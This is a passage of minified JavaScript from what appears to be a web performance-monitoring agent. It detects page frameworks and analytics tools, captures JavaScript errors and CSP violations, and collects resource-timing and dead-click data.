return Ia(T)||50===db?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP};try{var ba=document.createTreeWalker(document.body,NodeFilter.SHOW_ELEMENT,{acceptNode:Ga}).nextNode()}catch(T){ba=document.createTreeWalker(document.body,NodeFilter.SHOW_ELEMENT,Ga,!1).nextNode()}return ba}}function eb(S){var qa;if(Pa.Vue&&Pa.Vue.version){var Ia=Pa.Vue.version;"2"===Ia.split(".")[0]&&"__vue__"===S&&(qa=Ia);"3"===Ia.split(".")[0]&&"__vue_app__"===S&&(qa=Ia)}(Ia=Ma(S,Sa.dT_.scv("vrei")))&&Ia[S]&&(Sa.dT_.iVRA(Ia,
S),qa||(qa=""));return qa}function hb(S){for(var qa=Pa,Ia=0;Ia<S.length;Ia++)if(qa=S[Ia],"function"===typeof qa)qa=qa.apply(this);else{var db=qa.split(".");qa=Pa;for(var Ga=0;Ga<db.length&&"undefined"!==typeof qa&&null!=qa;Ga++)qa=-1===db[Ga].indexOf("()")?qa[db[Ga]]:qa[db[Ga].replace("()","")]();if("undefined"!==typeof qa)break}return qa}function fb(){var S=[],qa=0,Ia=Array.prototype,db=Ia.concat,Ga=[];for(Z in oa)if(Sa.dT_.oHOP(oa,Z))try{var ba=oa[Z];"object"!==typeof ba&&(ba=[],ba[0]=oa[Z]);var T=
hb(ba);if("string"===typeof T||Sa.dT_.iIO(T,3))Ga.push(Z+("b"===Z?T:T.split(/-|_| /)[0]));else if("object"===typeof T&&T.length)for(var V=T.length,sa=0;sa<V;sa++)Ga.push(Z+T[sa]);else void 0!==T&&Ga.push(Z+"x")}catch(C){}var Z=[];for(var Q in Y)if(Sa.dT_.oHOP(Y,Q))if(0===Y[Q].indexOf("url"))for(ba=Y[Q].replace("url:",""),T=document.getElementsByTagName("script"),V=0;V<T.length;V++)try{if(T[V].src&&-1!==T[V].src.indexOf(ba)){Z.push(Q);break}}catch(C){}else"undefined"!==typeof Pa[Y[Q]]&&Z.push(Q);for(Ia=
db.call(Ia,Ga,Z);qa<Ia.length;qa++)db=Ia[qa],Va[db]||(S.push(db),Va[db]=!0);return S}function Za(S,qa,Ia,db){qa||20<pb||(ea.length||(ea=fb(),pb++),ea.length&&(S.av(db,"fd",Sa.dT_.aesc(ea.join(";")),!1),ea=[]))}function Ca(S){S.detail.i===Sa.dT_.lAID()&&(ea=fb(),Sa.dT_.remE("ACTION_CLOSED",Ca))}function Ja(S,qa,Ia){var db=0;try{if(3>=Ia&&!Sa.dT_.iIO(S,8))if("object"===typeof S&&-1===qa.indexOf(S)){qa.push(S);for(var Ga in S)Sa.dT_.oHOP(S,Ga)&&(db++,db+=Ja(S[Ga],qa,Ia+1))}else if(Array.isArray(S)&&
-1===qa.indexOf(S)){qa.push(S);for(var ba=0;ba<S.length;ba++)Ga=S[ba],db+=Ja(Ga,qa,Ia+1)}}catch(T){}return db}this.dT_&&dT_.prm&&dT_.prm();var Sa="undefined"!==typeof window?window:self,Pa="undefined"!==typeof window?window:self,ob,Ua,pb=0,Va=[],ea=[],Y={fueldeck:"FDUPA",soasta:"url:c.go-mpulse.net",monitis:"JSBenchmark",pingdom:"PRUM_EPISODES",newrelic:"NREUM",appdynamics:"ADRUM",appneta:"_tly",pendo:"pendo",heap:"heap",mixpanel:"mixpanel",amplitude:"amplitude",tealeaf:"TLT",datadog:"DD_RUM",elastic:"elasticApm",
requestmetrics:"RM",instana:"ineum",plumbr:"PLUMBR",glassbox:"_detector",decibelinsight:"decibelInsight",contentsquare:"CS_CONF",hotjar:"hjBootstrap",quantummetric:"QuantumMetricAPI",fullstory:"FS"},cb;(function(S){S.ANGULAR="g";S.DATA_LAYER="b";S.NEXT="p";S.NUXT="n";S.REACT="r";S.VUE="v";S.VUE3="k"})(cb||(cb={}));var oa=(ob={},ob.g=function(){if(document.querySelectorAll){for(var S=Array.prototype.slice.call(document.querySelectorAll("[ng-version]")),qa=[],Ia=0,db=S.length;Ia<db;Ia++)qa.push(S[Ia].getAttribute("ng-version"));
return qa.length?qa:void 0}},ob.b=function(){var S=Pa.dataLayer,qa=[];if(S&&S.length){for(var Ia=0,db=0;db<S.length;db++){var Ga=S[db];if("object"===typeof Ga&&-1===qa.indexOf(Ga)){qa.push(Ga);for(var ba in Ga)Sa.dT_.oHOP(Ga,ba)&&(Ia++,Ia+=Ja(Ga[ba],qa,0))}}Ia?(S="1-5",500<Ia?S="501+":100<Ia?S="101-500":50<Ia?S="51-100":10<Ia?S="11-50":5<Ia&&(S="6-10"),Ia=S):Ia=void 0;return Ia}},ob.v=function(){return eb("__vue__")},ob.k=function(){return eb("__vue_app__")},ob.r=function(){if(Pa.React&&Pa.React.Component)return(Pa.React.version||
"")+"";var S=Ma("_reactRootContainer");if(S&&S._reactRootContainer)return""},ob.n=function(){var S;if((null===(S=Pa.__NUXT__)||void 0===S?0:S.data)||Pa.$nuxt)return""},ob.p=function(){var S;if(Pa.__NEXT_DATA__&&Pa.__NEXT_DATA__.buildId)return((null===(S=Pa.next)||void 0===S?void 0:S.version)||"")+""},ob);(function(){var S,qa;(Ua=Pa.dT_)&&(null===(qa=(S=Sa.dT_).smbi)||void 0===qa?0:qa.call(S,"f"))&&(Sa.dT_.aBPSL(Za),Sa.dT_.addE("ACTION_CLOSED",Ca))})()})();
(function(){function Ma(Q,C,L,O,R){var na,ha=!1;if(Ga||db)return ha;db=!0;try{"function"===typeof Ia&&Ia!==Ma&&(ha=Ia(Q,C,L,O,R))}catch(Oa){ea.dT_.rex(Oa,void 0,!0,"1")}ha||ea.dT_.re((na={},na.msg="string"===typeof Q?Q:"",na.file=C||"",na.line=L||-1,na.column=O||-1,na.error=R||"",na.stackContainsWrapper=!1,na.source="1",na));db=!1;return ha}function eb(Q){try{if("[object Function]"!==Object.prototype.toString.call(Q))return Q;var C=Q.dtwid;"number"===typeof C&&T[C]?T[C].od++:(T[V]={oa:Q,od:1},Q.dtwid=
V++);Q.rxewrapper=Q.rxewrapper||function(L){try{return sa.errorCallback(Q,this,arguments)}catch(O){if(-2146823277!==O.number)throw ba&&(ea.dT_.rex(O,void 0,!0,"1"),hb()),O;}};return Q.rxewrapper.rxewrapper=Q.rxewrapper}catch(L){return Q}}function hb(){Ga+=1;ea.dT_.st(function(){--Ga},0)}function fb(){var Q=document.getElementsByTagName("html");0!==Q.length&&Q[0].hasAttribute&&Q[0].hasAttribute("webdriver")||"EventTarget Window ModalWindow".replace(/\w+/g,function(C){(C=Y[C]&&Y[C].prototype)&&ea.dT_.oHOP(C,
"addEventListener")&&(C.addEventListener=Za(C.addEventListener),C.removeEventListener=Ca(C.removeEventListener));return""})}function Za(Q){return function(C,L,O,R){L&&L.handleEvent&&(L.handleEvent=eb(L.handleEvent));return Q.call(this,C,eb(L),O,R)}}function Ca(Q){return function(C,L,O,R){try{return Q.call(this,C,L&&L.rxewrapper?L.rxewrapper:L,O,R)}finally{L&&(C=L.dtwid,"number"===typeof C&&T[C]&&T[C].oa===L&&(T[C].od--,T[C].od||(delete L.rxewrapper,delete L.dtwid,delete T[C])))}}}function Ja(){try{ea.dT_.apl(Y,
"onerror",function(){return Ma},function(Q){Ia=Q})}catch(Q){}}function Sa(){ea.dT_.rpl(Y,"onerror","win");Y.onerror=null;for(var Q in T)ea.dT_.oHOP(T,Q)&&(delete T[Q].oa.rxewrapper,delete T[Q].oa.dtwid);T={}}function Pa(){for(var Q=[],C=0;C<arguments.length;C++)Q[C]=arguments[C];var L,O;for(C=0;C<Q.length;C++){var R=Q[C];!L&&ea.dT_.iIO(R,7)&&(L=R);!O&&R&&"string"===typeof R&&(O=R)}(L||O)&&ea.dT_.rex(L||O,void 0,!1,"2");return Z.apply(this,Q)}function ob(Q){var C;if(C="string"===typeof Q.blockedURL&&
"string"===typeof Q.documentURL&&!!Q.blockedURL&&!!Q.documentURL)C=Q.blockedURL,C=-1===(null===C||void 0===C?void 0:C.indexOf(ea.dT_.scv("reportUrl")));if(C){C=[];for(var L in Q)Q[L]&&"function"!==typeof Q[L]&&C.push([L,Q[L]+""]);C.length&&ea.dT_.cAE("_csprv_",C,!0,void 0,1)}}function Ua(Q){var C;"securitypolicyviolation"===Q.type&&ob((C={},C.sourceFile=Q.sourceFile,C.blockedURL=Q.blockedURI,C.documentURL=Q.documentURI,C.referrer=Q.referrer,C.disposition=Q.disposition,C.effectiveDirective=Q.effectiveDirective||
Q.violatedDirective,C.originalPolicy=Q.originalPolicy,C.statusCode=Q.statusCode,C.lineNumber=Q.lineNumber,C.columnNumber=Q.columnNumber,C.sample=Q.sample,C))}function pb(Q){for(var C=0;C<Q.length;C++){var L=Q[C];"csp-violation"===L.type&&(L=L.body)&&ob(L)}}function Va(Q){Q.reason&&ea.dT_.iIO(Q.reason,7)?ea.dT_.rex(Q.reason,void 0,!0,"4"):Q.detail&&ea.dT_.iIO(Q.detail.reason,7)&&ea.dT_.rex(Q.detail.reason,void 0,!0,"4")}this.dT_&&dT_.prm&&dT_.prm();var ea="undefined"!==typeof window?window:self,Y=
"undefined"!==typeof window?window:self,cb;(cb||(cb={})).ERROR_CALLBACK="errorCallback";var oa;(function(Q){Q.ANGULAR="5";Q.CONSOLE="2";Q.CUSTOM="0";Q.PROMISE_REJECTION="4";Q.WINDOW_ONERROR="1";Q.XHR="3"})(oa||(oa={}));var S,qa,Ia,db=!1,Ga=0,ba=!0,T={},V=0,sa=(S={},S.errorCallback=function(Q,C,L,O,R,na){return qa.aWF(Q,C,L,O,R,na)},S),Z;(function(){var Q,C;if(Y.dT_&&(null===(C=(Q=ea.dT_).smbi)||void 0===C?0:C.call(Q,"q"))){qa=Y.dT_;if(!ea.dT_.bcv("doel")){Y.onerror!==Ma&&(qa.rxehandler=Ma,Y.onerror&&
(Ia=Y.onerror),Y.onerror=qa.rxehandler);Ja();ea.dT_.ael(Y,"unload",Sa);if(!Y.atob)ba=!1;else if(Y.ErrorEvent)try{0===(new Y.ErrorEvent("test")).colno&&(ba=!1)}catch(O){}ba&&fb()}ea.dT_.bcv("lupr")&&ea.dT_.ael(Y,"unhandledrejection",Va);ea.dT_.bcv("csprv")&&(Y.ReportingObserver?(new Y.ReportingObserver(pb,{buffered:!0,types:["csp-violation"]})).observe():ea.dT_.gBI().ff&&ea.dT_.ael(document,"securitypolicyviolation",Ua));if(ea.dT_.bcv("cce")){var L;null!==(L=Y.console)&&void 0!==L&&L.error&&(Z=Y.console.error,
Y.console.error=Pa)}}})()})();
(function(){function Ma(J,ia,za,va){function ya(Ha){return Ha instanceof za?Ha:new za(function(pa){pa(Ha)})}return new (za||(za=Lc))(function(Ha,pa){function Ka(gb){try{Qa(va.next(gb))}catch(dc){pa(dc)}}function qb(gb){try{Qa(va["throw"](gb))}catch(dc){pa(dc)}}function Qa(gb){gb.done?Ha(gb.value):ya(gb.value).then(Ka,qb)}Qa((va=va.apply(J,ia||[])).next())})}function eb(J,ia){function za(Qa){return function(gb){return va([Qa,gb])}}function va(Qa){if(Ha)throw new TypeError("Generator is already executing.");
for(;qb&&(qb=0,Qa[0]&&(ya=0)),ya;)try{if(Ha=1,pa&&(Ka=Qa[0]&2?pa["return"]:Qa[0]?pa["throw"]||((Ka=pa["return"])&&Ka.call(pa),0):pa.next)&&!(Ka=Ka.call(pa,Qa[1])).done)return Ka;if(pa=0,Ka)Qa=[Qa[0]&2,Ka.value];switch(Qa[0]){case 0:case 1:Ka=Qa;break;case 4:return ya.label++,{value:Qa[1],done:!1};case 5:ya.label++;pa=Qa[1];Qa=[0];continue;case 7:Qa=ya.ga.pop();ya.J.pop();continue;default:if(!(Ka=ya.J,Ka=0<Ka.length&&Ka[Ka.length-1])&&(6===Qa[0]||2===Qa[0])){ya=0;continue}if(3===Qa[0]&&(!Ka||Qa[1]>
Ka[0]&&Qa[1]<Ka[3]))ya.label=Qa[1];else if(6===Qa[0]&&ya.label<Ka[1])ya.label=Ka[1],Ka=Qa;else if(Ka&&ya.label<Ka[2])ya.label=Ka[2],ya.ga.push(Qa);else{Ka[2]&&ya.ga.pop();ya.J.pop();continue}}Qa=ia.call(J,ya)}catch(gb){Qa=[6,gb],pa=0}finally{Ha=Ka=0}if(Qa[0]&5)throw Qa[1];return{value:Qa[0]?Qa[1]:void 0,done:!0}}var ya={label:0,B:function(){if(Ka[0]&1)throw Ka[1];return Ka[1]},J:[],ga:[]},Ha,pa,Ka,qb;return qb={next:za(0),"throw":za(1),"return":za(2)},"function"===typeof Symbol&&(qb[Symbol.iterator]=
function(){return this}),qb}function hb(J,ia){void 0===ia&&(ia=[]);var za=Gb.dT_;za=(null===za||void 0===za?0:za.iIO)?za.iIO:null;return!(null===za||void 0===za||!za(J,ia))}function fb(J,ia){void 0===ia&&(ia=0);return J.name+"_"+(J.startTime+ia)+"_"+J.duration}function Za(){try{performance.getEntries()[0].dt_test=!0,$b=performance.getEntries()[0].dt_test,Xb=function(){return!!$b}}catch(J){}}function Ca(){Ob=Gb.dT_;Xb=rb.dT_.gBI().sf?function(){return!1}:function(){Za();return!!$b}}function Ja(){function J(){}
if(!ib)return!1;Ab=ib.getEntriesByType;kc=ib.getEntriesByName;nc=ib.setResourceTimingBufferSize;(uc=ib.clearResourceTimings)&&(ib.clearResourceTimings=J);ib.webkitClearResourceTimings&&(ib.webkitClearResourceTimings=J);return!!Ab&&!!kc&&!!nc&&!!uc}function Sa(J){"function"===typeof ib.addEventListener?ib.addEventListener("resourcetimingbufferfull",J):"undefined"!==typeof ib.onresourcetimingbufferfull&&(E=ib.onresourcetimingbufferfull,ib.onresourcetimingbufferfull=J)}function Pa(){try{"function"===
typeof E&&E.call(ib,new Event("resourcetimingbufferfull",{bubbles:!0,cancelable:!0})),rb.dT_.st(function(){uc.call(ib)},0)}catch(J){}}function ob(){ib=Gb.performance;var J=Ja();J&&nc.call(ib,1E3);return J}function Ua(J){var ia=J.detail;J=ia.a;if(ia=ia.e)for(var za=0;za<ia.length;za++){var va=ia[za],ya=va.url;if(ya){var Ha=va.relevance||0;va={Za:va.area,imageWidth:va.w,imageHeight:va.h,Oc:va.nw,Nc:va.nh,Oe:va.o,qd:Ha,Ig:va.ireason||0,D:J||0};if(!ka[ya]||Ha>ka[ya].qd)ka[ya]=va}}}function pb(J){return!!J&&
isFinite(J)&&0<J}function Va(J){var ia=ka[J.name];"undefined"!==typeof ia?(J.relevantArea=ia.Za,J.relevance=ia.qd,J.vcIrrelevanceReason=ia.Ig,ia.Oe&&(J.onloadTime=ia.Oe-Math.round(J.startTime)-rb.dT_.gto()),pb(ia.imageWidth)&&pb(ia.imageHeight)&&(J.imageWidth=ia.imageWidth,J.imageHeight=ia.imageHeight),pb(ia.Oc)&&ia.Oc!==ia.imageWidth&&(J.imageNaturalWidth=ia.Oc),pb(ia.Nc)&&ia.Nc!==ia.imageHeight&&(J.imageNaturalHeight=ia.Nc),delete ka[J.name]):J.relevance=0}function ea(){return ma}function Y(J){D[fb(J)]=
J}function cb(J){H[fb(J)]=J}function oa(J,ia,za){return{get:function(){var va=+J[za];return isNaN(va)?ia:va+ia}}}function S(J,ia){function za(Ka){Ka in J&&(ya[Ka]={get:function(){return J[Ka]}})}if(0>=ia)return J;var va=D[fb(J,ia)];if(va)return va;for(var ya={},Ha=0,pa=W;Ha<pa.length;Ha++)va=pa[Ha],ya[va]=oa(J,ia,va);ia=0;for(Ha=F;ia<Ha.length;ia++)va=Ha[ia],za(va);va=Object.create(J,ya);va._dtCl=!0;Y(va);return va}function qa(){var J=[],ia=document.getElementsByTagName("iframe");if(!ia.length)return J;
for(var za=0;za<ia.length;za++){var va=ia[za];try{var ya=J,Ha=ya.concat;var pa=void 0,Ka=va.contentWindow;if(Da.has(va))var qb=Da.get(va);else{var Qa=$a;Da.set(va,Qa);"undefined"!==typeof va.src&&(ma[va.src]=Qa);$a++;qb=Qa}if(Ka.dT_)var gb=[];else{va=[];var dc=Ka.performance.getEntriesByType("resource"),Pb=ib.timeOrigin;pa=Pb?Ka.performance.timeOrigin-Pb:Ka.performance.timing.navigationStart-ib.timing.navigationStart;pa=Math.round(pa);for(Qa=0;Qa<dc.length;Qa++){var Lb=S(dc[Qa],pa);x[fb(Lb)]||(Lb.frameId=
qb,va.push(Lb))}gb=va}J=Ha.call(ya,gb)}catch(hc){}}return J}function Ia(){var J=[],ia=Ab.call(ib,"resource"),za=Xb(),va;if(Gb.frames&&Gb.frames.length){for(var ya=[],Ha=0;Ha<Gb.frames.length;Ha++)try{var pa=Gb.frames[Ha];pa.dT_&&(null===(va=null===pa||void 0===pa?void 0:pa.location)||void 0===va?0:va.href)&&ya.push(pa.location.href)}catch(Ka){}va=ya}else va=[];for(ya=0;ya<ia.length;ya++){Ha=ia[ya];za||((pa=H[fb(Ha)])?Ha=pa:cb(Ha));if(!(pa=x[fb(Ha)]))a:{if(("iframe"===Ha.initiatorType||"subdocument"===
Ha.initiatorType)&&va.length)for(pa=0;pa<va.length;pa++)if(va[pa]===Ha.name){pa=!0;break a}pa=!1}pa||J.push(Ha)}return J}function db(J,ia){if("text/css"===ia.type){var za=ia.href||"";var va=ia.ownerNode;ia=va&&va.nodeType&&1===va.nodeType?ia.ownerNode:null}else za=ia.src;za&&ia&&(J[za]=ia);return J}function Ga(J,ia){return ia.D!==J&&!ia.mf}function ba(J,ia,za,va,ya,Ha){return function(pa){if(!x[fb(pa)])try{var Ka=pa.name,qb=(pa.workerNavigationStart||rb.dT_.gto())+pa.startTime,Qa=pa.name,gb;if(!(gb=
-1<Qa.indexOf(rb.dT_.scv("csu"))||-1<Qa.indexOf("dtagent_")||-1<Qa.indexOf("ampbf")&&-1<Qa.indexOf("flavor=amp"))){var dc=Qa.indexOf,Pb=rb.dT_.scv("reportUrl");zb&&Pb===pc||(pc=Pb,zb=rb.dT_.tau(pc));gb=-1!==dc.call(Qa,zb)}if(!(gb||pa.startTime>pa.responseEnd||0>pa.startTime)&&-1===Ka.indexOf("chrome-extension://")&&-1===Ka.indexOf("chrome://")&&-1===Ka.indexOf("data:")&&-1===Ka.indexOf("javascript:")&&-1===Ka.indexOf("about:")&&-1===Ka.indexOf("res://")){Ka=qb-J;var Lb=ka[pa.name],hc=pa.Mf||Infinity;
hc=ya?Infinity:hc;Qa=Ob;if(J<=qb&&qb<=ia+(Qa.syn?1E3:rb.dT_.ncv("rtt"))&&hc>=Ka||Lb&&Lb.D===+za&&0<Lb.qd){var Fc=va&&-1<pa.name.indexOf(va);qb=3;ya?qb=1:Fc&&(qb=2);pa.Ce&&3!==pa.Ce||(pa.Mf=Ka,pa.Ce=qb,pa.$e=Ha,pa.actionId=za)}}}catch(ed){}}}function T(J,ia,za){return Ma(this,void 0,void 0,function(){var va,ya,Ha;return eb(this,function(pa){switch(pa.label){case 0:Ea=rb.dT_.aFr(Ea,Ga.bind(null,J)),va=0,ya=Ea,pa.label=1;case 1:if(!(va<ya.length))return[3,4];Ha=ya[va];return[4,V(Ha,Ha.start,ia,!1,za)];
case 2:pa.B(),Ha.mf=!0,pa.label=3;case 3:return va++,[3,1];case 4:return[2]}})})}function V(J,ia,za,va,ya){var Ha=J.D,pa=J.af,Ka=J.xhrUrl,qb=J.start;return Ma(this,void 0,void 0,function(){var Qa,gb,dc,Pb;return eb(this,function(Lb){switch(Lb.label){case 0:return Qa=rb.dT_.lAID(),gb=Ha===Qa,dc=ba(qb,ia,Ha,Ka,gb,pa),[4,rb.dT_.fEP(ya,dc,void 0,!za)];case 1:Lb.B();if(!va)return[2];Pb=Fa[pa];Pb.count--;!Pb.count&&0<=Pb.Mb.indexOf(pa)&&rb.dT_.sMPS(1);return[2]}})})}function sa(){for(var J=0,ia=rb.dT_.oK(ca);J<
ia.length;J++){var za=ca[+ia[J]];rb.dT_.ct(za.pa);za.Ia(!0)}ca={}}function Z(J,ia,za,va){var ya=Fa[za];ya||(ya={count:0,Mb:[]});ya.count++;ya.Mb.push(J);Fa[za]=ya;Ea.push({D:J,start:ia,af:za,xhrUrl:va,mf:!1})}function Q(){Fa={};ca={};Ea=[];var J=rb.dT_.lAID();Z(J,rb.dT_.lst(),J);rb.dT_.addE("ACTION_ENTERED",C);rb.dT_.addE("ACTION_SENT",L)}function C(J){var ia=J.detail;J=ia.x;var za=ia.i,va=ia.a,ya=ia.r;-1===Aa.indexOf(ia.t)&&(ia=rb.dT_.lAID(),ya===ia&&ya!==za||Z(za,va,ya,J))}function L(J){return Ma(this,
void 0,void 0,function(){function ia(Lb){return Ma(this,void 0,void 0,function(){var hc;return eb(this,function(Fc){switch(Fc.label){case 0:return hc=Array.prototype.concat(qa(),Ia(),I),[4,T(Ha,!0,hc)];case 1:return Fc.B(),[4,V({D:Ha,af:Qa,xhrUrl:va,start:pa},Ka,Lb,!0,hc)];case 2:return Fc.B(),[2]}})})}var za,va,ya,Ha,pa,Ka,qb,Qa,gb,dc,Pb;return eb(this,function(Lb){switch(Lb.label){case 0:za=J.detail;va=za.x;ya=za.t;Ha=za.i;pa=za.a;Ka=za.s;qb=za.f;Qa=za.r;(gb=za.rt)&&cb(gb);if(-1!==Aa.indexOf(ya))return[2];
dc=rb.dT_.lAID();return Qa===dc&&Qa!==Ha?[2]:qb?[4,ia(qb)]:[3,2];case 1:return Lb.B(),[3,3];case 2:Pb=rb.dT_.st(function(){delete ca[Ha];ia(qb)},2E3),ca[Ha]={pa:Pb,Ia:ia},Lb.label=3;case 3:return[2]}})})}function O(J){var ia;if(ia="number"===typeof J.$e){var za;ia=0===(null===(za=Fa[J.$e])||void 0===za?void 0:za.count)}return ia}function R(J){var ia=[],za=0,va=[];for(pa in Fa){var ya;if(ya=rb.dT_.oHOP(Fa,pa)){ya=+pa;var Ha=Fa[ya];ya=!ca[ya]&&(!Ha||!Ha.count&&0<=Ha.Mb.indexOf(ya))}ya&&va.push.apply(va,
Fa[pa].Mb)}for(;za<va.length;za++){var pa=+va[za];Ha=ya=J[pa]||[];var Ka=pa,qb=Ob;if(!qb.syn&&qb.gLVD){var Qa=0;for(Ka=qb.gUI(Ka);Qa<Ka.length;Qa++){qb=Ka[Qa];for(var gb=!1,dc=0,Pb=Ha;dc<Pb.length;dc++){var Lb=Pb[dc];if(!Lb.failedResource&&Lb.name===qb.name){Lb.failedResource=qb.failedResource;gb=!0;break}}gb||(Va(qb),Ha.push(qb))}}ia.push({resources:ya,actionId:pa});delete Fa[pa]}return ia}function na(J){J&&sa();J=rb.dT_.aFr(Array.prototype.concat(qa(),Ia(),I),O);var ia=rb.dT_.red(Array.prototype.concat(Array.prototype.slice.call(document.scripts),
Array.prototype.slice.call(document.styleSheets)),db,{});J=rb.dT_.red(J,function(za,va){var ya=va.actionId,Ha=za[ya];Ha||(Ha=[]);var pa=ia[va.name];if(pa){if(pa&&"LINK"===pa.nodeName){var Ka=pa.media||"all";pa="stylesheet"===pa.rel&&window.matchMedia(Ka).matches&&!pa.disabled}else pa=!pa.hasAttribute("async")&&!pa.hasAttribute("defer")&&"module"!==pa.getAttribute("type");va.isCritical=+pa}Va(va);Ha.push(va);za[ya]=Ha;x[fb(va)]=!0;return za},{});J=R(J);900<Ab.call(ib,"resource").length&&(Pa(),x={},
D={},H={},I=[],ka={});return J}function ha(J){return cd&&hb(J,13)&&"navigation"!==J.entryType||hb(J,["_dtCl"])}function Oa(J){-1<J.indexOf("ScriptResource.axd")?J="js":(J=J.substring(1+J.lastIndexOf("/")),0<J.indexOf("?")&&(J=J.split("?")[0]),0<J.indexOf("#")&&(J=J.split("#")[0]),J=0<J.indexOf(".")?J.substring(J.lastIndexOf(".")+1):"-");switch(J){case "js":return"s";case "gif":case "png":case "jpg":case "jpeg":case "ico":case "tiff":case "bmp":case "xbm":case "svg":return"i";case "css":return"c";
default:return"o"}}function Na(J){J=Ad()+J.startTime;J-=Rb();return Math.round(J)}function bb(J,ia,za,va){var ya=J.resources;J=J.actionId;if(Fb().op){for(var Ha=[],pa={},Ka=0;Ka<ya.length;Ka++){var qb=ya[Ka];pa[qb.name]||(Ha.push(qb),pa[qb.name]=!0)}ya=Ha}Ha=[];pa=0;for(Ka=ya;pa<Ka.length;pa++){qb=Ha;var Qa=qb.push,gb=Ka[pa],dc=Oa(gb.name.toLowerCase()),Pb=gb,Lb=Pb.duration;!Lb&&ha(Pb)&&(Lb=Pb.responseEnd-Pb.startTime);Pb=Lb?Math.round(Lb):0;Lb=Na(gb);var hc=gb;ha(hc)&&0<hc.responseEnd?(hc=Ad()+hc.responseEnd,
hc-=Rb(),hc=Math.round(hc)):hc=Math.round(Sb()-Rb());Pb={duration:Pb,start:Lb,stop:hc};Lb=gb.name;hc=Yb(gb.name);var Fc=Na(gb)<=Jb()?"_load_":"-",ed=0===gb.responseEnd;var Ic=gb;Ic=Ic.failedResource?!1:Yb(Ic.name)===Cd&&Fb().ie?0!==Ic.requestStart:0<Ic.responseEnd;gb=Fb().ch?0!==gb.domainLookupStart&&0===gb.requestStart:Yb(gb.name)!==Cd&&0===gb.requestStart&&2>gb.duration?!0:0>=gb.responseEnd?!1:gb.requestStart===gb.fetchStart&&gb.requestStart===gb.responseStart&&gb.responseStart!==gb.responseEnd;
Qa.call(qb,{type:dc,Ej:Pb,url:Lb,domain:hc,oi:Fc,jj:ed,Vj:Ic,Bi:gb,ej:!1})}wa(ia,J,Ha,ya,za,va)}function Zb(J,ia,za,va,ya){var Ha=ya||Ad();if(!J.length||0>=Ha)za("");else{var pa=[];Wb(J,function(Ka){if(vc&&pa.length/2>=vc)Ka=!1;else{var qb=Ka.startTime,Qa;if(Qa=!(qb<("iframe"===Ka.initiatorType?1:0)))Qa=Ka.actionId,Qa=!Qa||Qa===ia;Qa&&(qb=qb?["b",Math.round(qb)]:[],Xa(Ka,qb,Ad()),pa.push(Pc(Ka.name),qb.join("")));Ka=!0}return Ka},void 0,function(){za(nb("".concat(ia||rc(),"-").concat(Math.round(Ha),
";").concat(pa.join("|"))))},!va)}}function wa(J,ia,za,va,ya,Ha){Zb(va,ia,function(pa){pa&&J.Ze.push(pa);ya()},Ha)}function ub(J,ia,za,va){if(rb.dT_.las()){var ya=Jb();!za&&(0>=ya||3E3>Sb()-ya)?(rb.dT_.sMPS(2E3),ya=!1):ya=!0}else ya=!1;if(ya&&!ia){qc(na(za),za);!xa.length||rb.dT_.last()+3E4<=Sb()&&rb.dT_.last()?(xa=[],ia=void 0):ia=xa.splice(0,1)[0];if(ia)for(ia=ia.Ze,za=0;za<ia.length;za++)J.av(va,"rt",ia[za],!0,za);xa.length&&rb.dT_.sMPS(100)}}function qc(J,ia){for(var za={Ze:[],resourceSummaries:[]},
va=J.length,ya=0,Ha=0;Ha<J.length;Ha++)bb(J[Ha],za,function(){ya++;ya===va&&(xa.push(za),rb.dT_.sMPS(0))},ia)}function sc(J){Xa=J.snt;nb=J.esc;Wb=J.fE;Rb=J.lst;Sb=J.nw;Jb=J.gLAet;Yb=J.gh;xb=J.loc;Fb=J.gBI;rc=J.lAID;Pc=J.aur;Qc=J.stcv;Ad=J.gto;J=Ob;vc=rb.dT_.ncv("rtl");J.syn&&(vc=0,Qc("rtp",1),Qc("rtu",800));Cd=Yb(xb());J=Gb.performance;0<((null===J||void 0===J?void 0:J.timeOrigin)||(null===J||void 0===J?void 0:J.timing.navigationStart))&&rb.dT_.aBPSL(ub)}var Lc=this.dT_&&dT_.prm&&dT_.prm()||window.Promise,
rb="undefined"!==typeof window?window:self,Gb="undefined"!==typeof window?window:self,gc;(function(J){J.ANCHOR="A";J.BUTTON="BUTTON";J.FORM="FORM";J.I_FRAME="IFRAME";J.IMAGE="IMG";J.INPUT="INPUT";J.LABEL="LABEL";J.LINK="LINK";J.OPTION="OPTION";J.SCRIPT="SCRIPT";J.SELECT="SELECT";J.STYLE="STYLE";J.TEXT_AREA="TEXTAREA"})(gc||(gc={}));var Ob,$b,Xb,zb,pc,ib,nc,Ab,kc,uc,E,ka={},Da,ma={},$a=0,x={},D={},I=[],H={},W="connectEnd connectStart domainLookupEnd domainLookupStart fetchStart redirectEnd redirectStart requestStart responseEnd responseStart secureConnectionStart startTime workerStart".split(" "),
F="name duration transferSize decodedBodySize encodedBodySize entryType initiatorType nextHopProtocol serverTiming transferSize responseStatus".split(" "),Fa={},ca={},Ea=[],Aa="_error_ _ts_ _code_ _debug_ _emu_ _location_ _stack_ _useraction_ _source_ _istack_ _type_ _log_ _rs_ _endVisit_ - _t_".split(" "),Xa,nb,Wb,Rb,Jb,Sb,Yb,xb,Fb,rc,Pc,Qc,Ad,vc,Cd,cd="function"===typeof PerformanceResourceTiming||"object"===typeof PerformanceResourceTiming,xa=[];(function(){var J,ia,za=Gb.dT_;if(!za||null===(ia=
(J=rb.dT_).ssmbi)||void 0===ia||!ia.call(J,"r",!1,!0)||Gb.hi)return!1;Ca();if(!ob())return!1;sc(za);Q();ma={};Da=new WeakMap;$a=0;ka={};x={};D={};H={};I=[];Sa(function(){I=Ia()});rb.dT_.addE("VISUALLY_COMPLETE",Ua);return!0})()&&(Ob.gFU=ea)})();
(function(){function Ma(ha){S.dT_.addE&&S.dT_.addE("CONFIG_UPDATE",ha)}function eb(){(db=S.dT_.bcv("uxdce"))&&(Ga=S.dT_.ncv("uxdcw"))}function hb(){(T=S.dT_.aO("deadClickObserver",Ca))&&T.observe(document.documentElement,{childList:!0,attributes:!0,characterData:!0,subtree:!0});T&&(S.dT_.aBPSL(Za),S.dT_.ael(document,"click",fb),sa=!0)}function fb(){var ha=S.dT_.nw();S.dT_.st(function(){ba<ha&&(V.push({time:Math.round(ha)}),S.dT_.sMPS(2E3))},Ga)}function Za(ha,Oa,Na,bb){if(0!==V.length){Oa=ha.av;Na=
